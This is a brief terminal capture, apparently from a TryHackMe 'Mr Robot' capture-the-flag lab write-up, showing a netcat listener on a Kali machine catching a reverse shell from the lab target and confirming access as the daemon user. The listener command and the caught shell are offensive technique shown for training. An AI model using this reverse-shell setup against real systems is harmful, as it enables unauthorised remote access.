 ┌──(rue㉿kali)-[~/Workspace/Tryhackme/mrrobotctf]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.52.131] from (UNKNOWN) [10.10.99.88] 58761
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 14:42:56 up 5 min,  0 users,  load average: 0.00, 0.05, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon